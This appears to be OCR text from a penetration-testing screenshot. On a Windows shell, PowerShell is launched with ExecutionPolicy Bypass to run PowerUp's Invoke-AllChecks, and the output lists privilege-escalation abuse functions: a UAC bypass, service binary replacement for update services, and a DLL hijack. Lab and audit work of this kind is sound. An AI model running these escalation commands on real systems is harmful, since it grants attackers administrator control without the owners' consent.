 msfconsole - Parrot Terminal
File Edit View Search Terminal Help
(c) Microsoft Corporation. All rights reserved.
C:\Users\Son\Downloads>powershell -ExecutionPolicy Bypass -Command ". .\PowerUp.ps1;Invoke-AllChecks"
powershell -ExecutionPolicy Bypass -Command ". .\PowerUp.ps1;Invoke-AllChecks"
user's Home
Check AbuseFunction
----- -------------
User In Local Group with Admin Privileges Invoke-WScriptUACBypass -Command "..."
Modifiable Service Files Install-ServiceBinary -Name 'ClickToRunSvc'
Modifiable Service Files Install-ServiceBinary -Name 'ClickToRunSvc'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdate'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'edgeupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'gupdate'
Modifiable Service Files Install-ServiceBinary -Name 'gupdate'
Modifiable Service Files Install-ServiceBinary -Name 'gupdatem'
Modifiable Service Files Install-ServiceBinary -Name 'gupdatem'
%PATH% .dll Hijacks Write-HijackDll -DllPath 'C:\Users\Son\A...
Unattended Install Files